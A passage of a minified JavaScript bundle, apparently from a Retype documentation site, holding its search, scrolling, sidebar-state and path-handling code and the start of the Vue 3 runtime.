0:return[4,I(e)];case 1:return t.sent(),e.length>=c().search.minChars||h.value.length>0?k.value=!0:(k.value=!1,L.value=0),[2]}}))}))}),50)),(0,p.w)((function(t){var n,r=t.target;e.value===r||(null===(n=e.value)||void 0===n?void 0:n.contains(r))||(A.value=!1)}));var M=(0,f.B)().scrollTo;function N(e,t){var i;if(k.value=!1,A.value=!1,L.value=0,setTimeout((function(){var e;null===(e=D.value)||void 0===e||e.blur()}),100),e){var o=F(e,t);(0,a.Vn)(o);var s=null===(i=o.split("/").pop())||void 0===i?void 0:i.substring(1);if(s&&document.getElementById(s)){if(s.split("-").length>1){var l=!1;for(var c in n.state.memberGroups){if(l)break;for(var u in n.state.memberGroups[c])if(s===u){n.state.memberGroups[c][u].isOpen=!0,l=!0;break}}}(0,r.Y3)((function(){M("#".concat(s),{offset:v.vE,onDone:function(){n.actions.updateScrolledElementId(s)}})}))}}}function F(e,t){return t=null!=t?t:(0,g.Rs)(),e.startsWith("#")?(0,g.wE)(t)+e:t+e}function P(){var t,n=null===(t=e.value)||void 0===t?void 0:t.querySelector("ul"),r=null==n?void 0:n.children.item(L.value);null==r||r.scrollIntoView({block:"nearest"})}var H=c().preloadSearch?(0,b.i)((function(e){return S(t,void 0,void 0,(function(){var t,n,r;return x(this,(function(i){switch(i.label){case 0:return"file:"===location.protocol.toLowerCase()?[2,void 0]:[4,e.text()];case 1:return t=i.sent(),n=t.indexOf("="),r=t.slice(n+1).trim().slice(0,-1),[2,JSON.parse(r)]}}))}))})):(0,b.i)(),W=H.execute,B=H.error,V=H.result,j=c().preloadSearch?"js":"json",q=c().cacheBustingToken&&"none"!=c().cacheBustingStrategy?"path"==c().cacheBustingStrategy?"".concat(location.origin).concat(y.uj,".").concat(c().cacheBustingToken,".").concat(j):"".concat(location.origin).concat(y.uj,".").concat(j,"?v=").concat(c().cacheBustingToken):"".concat(location.origin).concat(y.uj,".").concat(j),z=(0,r.Fl)((function(){return n.state.sidebar})),$=T();(0,r.YP)(A,(function(e){e&&(function(){S(this,void 0,void 0,(function(){var e,t,n,r,s,a,u;return x(this,(function(h){switch(h.label){case 0:return[4,(0,i.U2)($,E)];case 1:return(e=h.sent())&&e.id===c().id?(o.value||(o.value=e.map),l.value?[3,3]:[4,(0,w.T)("lunr-js",d())]):[3,4];case 2:(t=h.sent())&&(n=JSON.parse(e.index),l.value=t.loadIndex(n)),h.label=3;case 3:return[3,10];case 4:return[4,(0,i.IV)($,E)];case 5:return h.sent(),r=void 0,!_&&c().preloadSearch?[3,7]:[4,W(q)];case 6:if(h.sent(),B.value)throw new Error("Error fetching search data. ".concat(B.value));r=V.value,h.label=7;case 7:return r||(r=window.__DOCS_SEARCH__),_=!1,[4,C(z.value.data,r)];case 8:return s=h.sent(),a=s.index,u=s.map,o.value=u,l.value=a,[4,(0,i.t8)($,{index:JSON.stringify(a),map:u,id:c().id},E)];case 9:h.sent(),h.label=10;case 10:return[2]}}))}))}(),P())}));var U=(0,r.qj)({input:D,isOpen:k,isFocused:A,results:h,focusIndex:L,clear:function(){var e;n.actions.updateSearchQuery(""),null===(e=D.value)||void 0===e||e.focus()},onKeydown:function(e){if(h.value.length)switch(e.code){case"ArrowDown":e.preventDefault(),L.value<h.value.length-1&&(L.value++,P());break;case"ArrowUp":e.preventDefault(),L.value>0&&(L.value--,P());break;case"Enter":e.preventDefault(),N(h.value[L.value].path);break;case"Escape":k.value=!1,n.actions.updateSearchQuery("")}},navigateToResult:N,getResultFullPath:F});return U}},5184:(e,t,n)=>{"use strict";function r(){var e={duration:500,offset:0},t=null;return{scrollTo:function(n,r){var i,o=Object.assign({},e,r),s=decodeURI(n),a=null!==(i=document.getElementById(n.startsWith("#")?s.slice(1):n))&&void 0!==i?i:document.querySelector(s);if(!a)throw new Error("Invalid target");var l="function"==typeof o.offset?o.offset():o.offset,c=a.getBoundingClientRect().top,u=window.scrollY||window.pageYOffset,d=c+u-u+l;o.onStart&&"function"==typeof o.onStart&&o.onStart(),window.requestAnimationFrame((function e(n){t||(t=n);var r=n-t,i=function(e,t,n,r){return-n*(e/=r)*(e-2)+t}(r,u,d,o.duration);window.scrollTo(0,i),r<o.duration?window.requestAnimationFrame(e):(o.onDone&&"function"==typeof o.onDone&&o.onDone(),t=null)}))}}}n.d(t,{B:()=>r})},2110:(e,t,n)=>{"use strict";n.d(t,{as:()=>s,bT:()=>l,u:()=>c,uj:()=>a});var r=n(9984),i=n.n(r),o="resources",s="".concat(i().base).concat(o,"/nav"),a="".concat(i().base).concat(o,"/js/search"),l=new Uint8Array([83,72,65,45,50,53,54]),c=new Uint8Array([82,83,65,83,83,65,45,80,75,67,83,49,45,118,49,95,53])},7755:(e,t,n)=>{"use strict";function r(e,t,n){var i=t();if(i&&i.default)n(i.default);else if(e){var o=document.getElementById(e);o&&o.addEventListener("load",(function(){return r(null,t,n)}))}}function i(e,t){return new Promise((function(n,i){try{r(e,t,(function(e){n(e)}))}catch(e){i(e)}}))}n.d(t,{T:()=>i,b:()=>r})},3095:(e,t,n)=>{"use strict";n.d(t,{$Q:()=>c,h:()=>d,oR:()=>h});var r=n(9984),i=n.n(r),o=n(5166),s=n(5543),a=n(872);(0,o.aZ)({name:"DocStoreDebug",setup:function(){var e=(0,o.iH)(!1),t=(0,o.Fl)((function(){return d.state})),n=(0,o.Fl)((function(){return{"top-0 max-w-md p-5 text-sm":e.value,"px-3 flex items-center text-xs mr-0 mb-0":!e.value}}));return{state:t,isOpen:e,classes:n,toggle:function(){e.value=!e.value}}}});var l=function(){return l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},l.apply(this,arguments)},c=Symbol("DocsStore"),u={inherited:!0,access:i().access.map((function(e){return e.value}))},d={state:(0,o.qj)({initialPageLoad:!0,unloading:!1,inherited:u.inherited,isWindowScrolling:!1,isScrollPositionRestored:!1,memberFilter:"",scrolledElementId:"",searchQuery:"",sidebarRightHasContent:!1,sidebarScroll:0,sidebarActiveEl:void 0,sidebar:{id:"",data:[]},sidebarLookup:new Map,memberGroups:(0,a.s)(),access:u.access}),actions:{setMemberData:function(e,t,n,r){d.state.memberGroups[e][t]||(d.state.memberGroups[e][t]={isOpen:!1,isVisible:!0,animations:!0,access:"public",name:"UnknownMember"}),d.state.memberGroups[e][t][n]=r},resetMemberData:function(){Object.keys(d.state.memberGroups).forEach((function(e){d.state.memberGroups[e]={}}))},updateAccess:function(e){d.state.access=e,(0,s.Nh)(i().base,localStorage,"doc_access",e)},setInherited:function(e){d.state.inherited=e},toggleInherited:function(){d.state.inherited=!d.state.inherited,(0,s.Nh)(i().base,localStorage,"doc_inherited",d.state.inherited)},updateMemberFilter:function(e){d.state.memberFilter=e},updateScrolledElementId:function(e){d.state.scrolledElementId=e},updateSearchQuery:function(e){d.state.searchQuery=e},setSidebarData:function(e){d.state.sidebar=e,(0,s.Nh)(i().base,sessionStorage,"doc_sidebar",e)},setSidebarLookupData:function(e){d.state.sidebarLookup=e},setSidebarScroll:function(e){d.state.sidebarScroll=e,(0,s.Nh)(i().base,sessionStorage,"doc_sidebar_scroll",e)},setActiveSidebarEl:function(e){d.state.sidebarActiveEl=e},setWindowScrollingState:function(e){d.state.isWindowScrolling=e},updateSidebarLookupItem:function(e,t,n){e[t]=n;var r=(0,s.qn)(i().base,sessionStorage,"doc_sidebar");r&&(0,s.Nh)(i().base,sessionStorage,"doc_sidebar",l(l({},r),d.state.sidebar))}},getters:{isAccessDirty:function(){return u.access.length!==d.state.access.length},isFiltersDirty:function(){return u.access.length!==d.state.access.length||u.inherited!==d.state.inherited||""!==d.state.memberFilter},getVisibleGroupMembers:function(e){return Object.values(d.state.memberGroups[e]).filter((function(e){return!0===e.isVisible}))}}};function h(){return{store:(0,o.f3)(c)}}},872:(e,t,n)=>{"use strict";n.d(t,{g:()=>a,s:()=>s});var r=n(9984),i=n.n(r),o=n(5543);function s(){var e={};return i().toolbarLinks.forEach((function(t){e[t.id]={}})),e}function a(e){if(e.state.initialPageLoad){var t=(0,o.qn)(i().base,sessionStorage,"doc_sidebar_scroll");null!==t&&e.actions.setSidebarScroll(t);var n=(0,o.qn)(i().base,sessionStorage,"doc_sidebar");null!==n&&e.actions.setSidebarData(n);var r=(0,o.qn)(i().base,localStorage,"doc_inherited");null!==r&&e.actions.setInherited(r);var s=(0,o.qn)(i().base,localStorage,"doc_access");null!==s&&e.actions.updateAccess(s)}}},5543:(e,t,n)=>{"use strict";n.d(t,{Nh:()=>a,Sy:()=>c,am:()=>u,pI:()=>v,qn:()=>s,rw:()=>f,vE:()=>l});var r=n(9984),i=n.n(r),o=function(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))};function s(e,t,n){var r=h(n)?d(e,n):n,i=t.getItem(r);return i&&"null"!==i?"{"===i[0]||"["===i[0]||'"'===i[0]||"true"===i||"false"===i?JSON.parse(i):i:null}function a(e,t,n,r){var i=h(n)?d(e,n):n,o="string"!=typeof r?JSON.stringify(r):r;t.setItem(i,o)}function l(){var e=document.getElementById("retype-header"),t=document.getElementById("docs-toolbar"),n=20;return n+=e?e.offsetHeight:0,-(n+=t?t.offsetHeight:0)}function c(e){var t,n,r,o=((t={})[i().resources.History_YearTime_Label]=31536e3,t[i().resources.History_MonthTime_Label]=2592e3,t[i().resources.History_DayTime_Label]=86400,t[i().resources.History_HourTime_Label]=3600,t[i().resources.History_MinuteTime_Label]=60,t[i().resources.History_SecondTime_Label]=1,t),s=Math.floor((Date.now()-e)/1e3);return Object.keys(o).some((function(e){return n=Math.floor(s/o[e]),r=e,n>=1})),0===n?i().resources.History_JustNowTime_Label:"".concat(n).concat(r," ").concat(i().resources.History_AgoTime_Label)}function u(e,t,n,r,i){if(void 0===r&&(r=""),void 0===i&&(i=[]),!t||!t.length)return[];var o=[];return t.forEach((function(t){var s,a=p(e,t,n,r,i);(null===(s=a.parentNodes)||void 0===s?void 0:s.length)&&a.parentNodes.splice(-1,1),o.push(a)})),o}function d(e,t){return e&&"/"!==e?e+t:t}function h(e){switch(e){case"retype_scheme":return!1;case"doc_access":case"doc_history":case"doc_inherited":case"doc_sidebar":case"doc_sidebar_scroll":return!0;default:throw new Error("Unexpected storage key.")}}function p(e,t,n,r,i){void 0===r&&(r=""),void 0===i&&(i=[]);var s={};s.path=n?t.n.startsWith("/")?"".concat(t.n.slice(1),"/"):"".concat(r).concat(t.n,"/"):t.n.startsWith("/")?"".concat(t.n.slice(1)):!r||r.endsWith("/")?"".concat(r).concat(t.n):"".concat(r,"/").concat(t.n),s.parentNodes=i.length?o(o([],i,!0),[s.path],!1):[s.path];var a=t.i||t.h;return a&&e.set(s.path,s),s.clickable=!1!==t.c,s.visible=!1!==t.v,t.s&&(s.icon=t.s),t.e&&(s.emoji=t.e),t.h&&(s.hash=t.h),s.label=t.l||t.n,t.u&&(s.url=t.u),s.searchLabel=s.label.toLowerCase().replace(/\u200B/g,""),t.b&&(s.mode=t.b),t.o&&(s.open=t.o),t.g&&(s.badge=t.g),a&&(s.children=u(e,t.i,n,s.path,s.parentNodes)),s}function f(e,t,n,r){void 0===r&&(r=""),t&&t.length&&t.forEach((function(t){var i=n?"".concat(r).concat(t.n,"/"):!r||r.endsWith("/")?"".concat(r).concat(t.n):"".concat(r,"/").concat(t.n);if(e.get(i))f(e,t.i,n,i);else{var o=e.get(r);if(!o)throw new Error("Unexpected state. The parent node must exist at this point.");var s=p(e,t,n,r);if(o.children){var a=function(e,t){var n=0,r=e.length-1;if(r<n)return 0;for(;;){var i=Math.floor((n+r)/2),o=m(e[i].label,t.label);if(o<0){if((n=i+1)>r)return n}else{if(!(o>0))return i;if((r=i-1)<n)return i}}}(o.children,s);o.children.splice(a,0,s)}}}))}function m(e,t){if(null==t)return 1;if(null==e)return-1;var n=e.toUpperCase(),r=t.toUpperCase();return n>r?1:n<r?-1:0}function v(e){return e.ctrlKey||e.shiftKey||e.altKey||e.metaKey}},830:(e,t,n)=>{"use strict";n.d(t,{Rs:()=>c,cD:()=>l,sy:()=>u,wE:()=>a});var r=n(9984),i=n.n(r),o=n(4884),s=n.n(o);function a(e){var t=i().appendDocumentName?i().documentName:"";if(i().trailingSlash||t)return"".concat(e).concat(t);var n=e.slice(0,-1);return i().base.length>1&&n.endsWith(".")&&(n=n.length>1?"../"+n+i().base.slice(0,-1):".."+i().base.slice(0,-1)),n}function l(e,t){var n="/"+i().documentName,r=e;if(i().appendDocumentName?r.endsWith(n)||(r=r.endsWith("/")?r+i().documentName:r+n):r.endsWith(n)&&(r=r.slice(0,-n.length)),i().useRelativePaths&&"file:"===location.protocol.toLowerCase()){var o=null!=t?t:s()();if(o){var a=r.split("/");r=a.slice(-o.level-1).join("/")}}else r.startsWith(i().base)?r=r.slice(i().base.length):i().trailingSlash||i().appendDocumentName||r!==i().base.slice(0,-1)||(r="");return r}function c(){if(!i().useRelativePaths)return i().base;var e=s()();if(!e)return i().base;var t=e.level;return i().appendDocumentName||e.isRoot||(i().trailingSlash?location.pathname.endsWith("/"+i().documentName)||location.pathname.endsWith("/")||--t:(location.pathname.endsWith("/"+i().documentName)||location.pathname.endsWith("/"))&&++t),e.relativeBaseCache||(e.relativeBaseCache=t<=0?!e.isRoot||i().trailingSlash||location.pathname.endsWith("/"+i().documentName)||location.pathname.endsWith("/")?"./":"."+i().base:"../".repeat(t)),e.relativeBaseCache}function u(){if(!i().useRelativePaths)return"/";var e=s()();if(!e)return"/";var t=e.level;return i().appendDocumentName||e.isRoot||(i().trailingSlash?location.pathname.endsWith("/"+i().documentName)||location.pathname.endsWith("/")||--t:(location.pathname.endsWith("/"+i().documentName)||location.pathname.endsWith("/"))&&++t),e.relativeRootCache||(e.relativeRootCache=t<=0?!e.isRoot||i().trailingSlash||location.pathname.endsWith("/"+i().documentName)||location.pathname.endsWith("/")?"./":"."+i().base:"../".repeat(t)),e.relativeRootCache}},3744:(e,t)=>{"use strict";t.Z=(e,t)=>{const n=e.__vccOpts||e;for(const[e,r]of t)n[e]=r;return n}},5166:(e,t,n)=>{"use strict";n.d(t,{HY:()=>ns,lR:()=>Jn,uT:()=>Ca,Fl:()=>ta,ri:()=>Ql,j4:()=>ms,kq:()=>Ts,iD:()=>fs,_:()=>Ss,Uk:()=>_s,Wm:()=>xs,aZ:()=>vr,h:()=>na,f3:()=>eo,Y3:()=>En,C_:()=>X,j5:()=>U,Jd:()=>Jr,bv:()=>Gr,wg:()=>ls,JJ:()=>Ji,qj:()=>_t,iH:()=>Wt,Ko:()=>pi,WI:()=>mi,up:()=>ai,LL:()=>ci,qZ:()=>hs,zw:()=>le,e8:()=>Dl,nr:()=>Ll,F8:()=>ja,YP:()=>Mo,m0:()=>Io,w5:()=>Vn,wy:()=>jn,D2:()=>zl,iM:()=>jl});var r={};function i(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}n.r(r),n.d(r,{BaseTransition:()=>cr,BaseTransitionPropsValidators:()=>sr,Comment:()=>is,DeprecationTypes:()=>fa,EffectScope:()=>pe,ErrorCodes:()=>pn,ErrorTypeStrings:()=>la,Fragment:()=>ns,KeepAlive:()=>Wr,ReactiveEffect:()=>be,Static:()=>os,Suspense:()=>Go,Teleport:()=>Jn,Text:()=>rs,TrackOpTypes:()=>nn,Transition:()=>Ca,TransitionGroup:()=>Sl,TriggerOpTypes:()=>rn,VueElement:()=>pl,assertNumber:()=>hn,callWithAsyncErrorHandling:()=>mn,callWithErrorHandling:()=>fn,camelize:()=>O,capitalize:()=>F,cloneVNode:()=>Es,compatUtils:()=>pa,computed:()=>ta,createApp:()=>Ql,createBlock:()=>ms,createCommentVNode:()=>Ts,createElementBlock:()=>fs,createElementVNode:()=>Ss,createHydrationRenderer:()=>So,createPropsRestProxy:()=>Fi,createRenderer:()=>wo,createSSRApp:()=>Jl,createSlots:()=>fi,createStaticVNode:()=>Cs,createTextVNode:()=>_s,createVNode:()=>xs,customRef:()=>Yt,defineAsyncComponent:()=>Fr,defineComponent:()=>vr,defineCustomElement:()=>ul,defineEmits:()=>Ei,defineExpose:()=>_i,defineModel:()=>Ai,defineOptions:()=>Ci,defineProps:()=>ki,defineSSRCustomElement:()=>dl,defineSlots:()=>Ti,devtools:()=>ca,effect:()=>Ie,effectScope:()=>fe,getCurrentInstance:()=>Ps,getCurrentScope:()=>me,getCurrentWatcher:()=>ln,getTransitionRawChildren:()=>mr,guardReactiveProps:()=>ks,h:()=>na,handleError:()=>vn,hasInjectionContext:()=>to,hydrate:()=>Xl,hydrateOnIdle:()=>Ir,hydrateOnInteraction:()=>Mr,hydrateOnMediaQuery:()=>Or,hydrateOnVisible:()=>Rr,initCustomFormatter:()=>ra,initDirectivesForSSR:()=>rc,inject:()=>eo,isMemoSame:()=>oa,isProxy:()=>Ot,isReactive:()=>Dt,isReadonly:()=>It,isRef:()=>Ht,isRuntimeOnly:()=>Ys,isShallow:()=>Rt,isVNode:()=>vs,markRaw:()=>Nt,mergeDefaults:()=>Mi,mergeModels:()=>Ni,mergeProps:()=>Is,nextTick:()=>En,normalizeClass:()=>X,normalizeProps:()=>Q,normalizeStyle:()=>U,onActivated:()=>Vr,onBeforeMount:()=>Yr,onBeforeUnmount:()=>Jr,onBeforeUpdate:()=>Xr,onDeactivated:()=>jr,onErrorCaptured:()=>ii,onMounted:()=>Gr,onRenderTracked:()=>ri,onRenderTriggered:()=>ni,onScopeDispose:()=>ve,onServerPrefetch:()=>ti,onUnmounted:()=>ei,onUpdated:()=>Qr,onWatcherCleanup:()=>cn,openBlock:()=>ls,popScopeId:()=>Wn,provide:()=>Ji,proxyRefs:()=>Zt,pushScopeId:()=>Hn,queuePostFlushCb:()=>Tn,reactive:()=>_t,readonly:()=>Tt,ref:()=>Wt,registerRuntimeCompiler:()=>Ks,render:()=>Gl,renderList:()=>pi,renderSlot:()=>mi,resolveComponent:()=>ai,resolveDirective:()=>ui,resolveDynamicComponent:()=>ci,resolveFilter:()=>ha,resolveTransitionHooks:()=>dr,setBlockTracking:()=>hs,setDevtoolsHook:()=>ua,setTransitionHooks:()=>fr,shallowReactive:()=>Ct,shallowReadonly:()=>At,shallowRef:()=>Bt,ssrContextKey:()=>Lo,ssrUtils:()=>da,stop:()=>Re,toDisplayString:()=>le,toHandlerKey:()=>P,toHandlers:()=>gi,toRaw:()=>Mt,toRef:()=>Jt,toRefs:()=>Gt,toValue:()=>$t,transformVNodeArgs:()=>bs,triggerRef:()=>qt,unref:()=>zt,useAttrs:()=>Ii,useCssModule:()=>vl,useCssVars:()=>$a,useHost:()=>fl,useId:()=>gr,useModel:()=>Ho,useSSRContext:()=>Do,useShadowRoot:()=>ml,useSlots:()=>Di,useTemplateRef:()=>yr,useTransitionState:()=>ir,vModelCheckbox:()=>Dl,vModelDynamic:()=>Pl,vModelRadio:()=>Rl,vModelSelect:()=>Ol,vModelText:()=>Ll,vShow:()=>ja,version:()=>sa,warn:()=>aa,watch:()=>Mo,watchEffect:()=>Io,watchPostEffect:()=>Ro,watchSyncEffect:()=>Oo,withAsyncContext:()=>Pi,withCtx:()=>Vn,withDefaults:()=>Li,withDirectives:()=>jn,withKeys:()=>zl,withMemo:()=>ia,withModifiers:()=>jl,withScopeId:()=>Bn});const o={},s=[],a=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),d=Object.assign,h=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},p=Object.prototype.hasOwnProperty,f=(e,t)=>p.call(e,t),m=Array.isArray,v=e=>"[object Map]"===_(e),g=e=>"[object Set]"===_(e),b=e=>"[object Date]"===_(e),y=e=>"function"==typeof e,w=e=>"string"==typeof e,S=e=>"symbol"==typeof e,x=e=>null!==e&&"object"==typeof e,k=e=>(x(e)||y(e))&&y(e.then)&&y(e.catch),E=Object.prototype.toString,_=e=>E.call(e),C=e=>_(e).slice(8,-1),T=e=>"[object Object]"===_(e),A=e=>w(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,L=i(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),D=i("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),I=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},R=/-(\w)/g,O=I((e=>e.replace(R,((e,t)=>t?t.toUpperCase():"")))),M=/\B([A-Z])/g,N=I((e=>e.replace(M,"-$1").toLowerCase())),F=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),P=I((e=>e?`on${F(e)}`:"")),H=(e,t)=>!Object.is(e,t),W=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},B=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},V=e=>{const t=parseFloat(e);return isNaN(t)?e:t},j=e=>{const t=w(e)?Number(e):NaN;return isNaN(t)?e:t};let q;const z=()=>q||(q="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{}),$=i("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol");function U(e){if(m(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=w(r)?G(r):U(r);if(i)for(const e in i)t[e]=i[e]}return t}if(w(e)||x(e))return e}const Z=/;(?![^(]*\))/g,K=/:([^]+)/,Y=/\/\*[^]*?\*\//g;function G(e){const t={};return e.replace(Y,"").split(Z).forEach((e=>{if(e){const n=e.split(K);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function X(e){let t="";if(w(e))t=e;else if(m(e))for(let n=0;n<e.length;n++){const r=X(e[n]);r&&(t+=r+" ")}else if(x(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Q(e){if(!e)return null;let{class:t,style:n}=e;return t&&!w(t)&&(e.class=X(t)),n&&(e.style=U(n)),e}const J=i("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),ee=i("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),te=i("annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics"),ne=i("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),re=i("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function ie(e){return!!e||""===e}function oe(e,t){if(e===t)return!0;let n=b(e),r=b(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=S(e),r=S(t),n||r)return e===t;if(n=m(e),r=m(t),n||r)return!(!n||!r)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=oe(e[r],t[r]);return n}(e,t);if(n=x(e),r=x(t),n||r){if(!n||!r)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const r=e.hasOwnProperty(n),i=t.hasOwnProperty(n);if(r&&!i||!r&&i||!oe(e[n],t[n]))return!1}}return String(e)===String(t)}function se(e,t){return e.findIndex((e=>oe(e,t)))}const ae=e=>!(!e||!0!==e.__v_isRef),le=e=>w(e)?e:null==e?"":m(e)||x(e)&&(e.toString===E||!y(e.toString))?ae(e)?le(e.value):JSON.stringify(e,ce,2):String(e),ce=(e,t)=>ae(t)?ce(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],r)=>(e[ue(t,r)+" =>"]=n,e)),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>ue(e)))}:S(t)?ue(t):!x(t)||m(t)||T(t)?t:String(t),ue=(e,t="")=>{var n;return S(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let de,he;class pe{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=de,!e&&de&&(this.index=(de.scopes||(de.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=de;try{return de=this,e()}finally{de=t}}}on(){1==++this._on&&(this.prevScope=de,de=this)}off(){this._on>0&&0==--this._on&&(de=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function fe(e){return new pe(e)}function me(){return de}function ve(e,t=!1){de&&de.cleanups.push(e)}const ge=new WeakSet;class be{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,de&&de.active&&de.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,ge.has(this)&&(ge.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||xe(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,Pe(this),_e(this);const e=he,t=Oe;he=this,Oe=!0;try{return this.fn()}finally{Ce(this),he=e,Oe=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)Le(e);this.deps=this.depsTail=void 0,Pe(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?ge.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Te(this)&&this.run()}get dirty(){return Te(this)}}let ye,we,Se=0;function xe(e,t=!1){if(e.flags|=8,t)return e.next=we,void(we=e);e.next=ye,ye=e}function ke(){Se++}function Ee(){if(--Se>0)return;if(we){let e=we;for(we=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;ye;){let t=ye;for(ye=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,1&t.flags)try{t.trigger()}catch(t){e||(e=t)}t=n}}if(e)throw e}function _e(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Ce(e){let t,n=e.depsTail,r=n;for(;r;){const e=r.prevDep;-1===r.version?(r===n&&(n=e),Le(r),De(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=e}e.deps=t,e.depsTail=n}function Te(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Ae(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Ae(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===He)return;if(e.globalVersion=He,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!Te(e)))return;e.flags|=2;const t=e.dep,n=he,r=Oe;he=e,Oe=!0;try{_e(e);const n=e.fn(e._value);(0===t.version||H(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(e){throw t.version++,e}finally{he=n,Oe=r,Ce(e),e.flags&=-3}}function Le(e,t=!1){const{dep:n,prevSub:r,nextSub:i}=e;if(r&&(r.nextSub=i,e.prevSub=void 0),i&&(i.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let 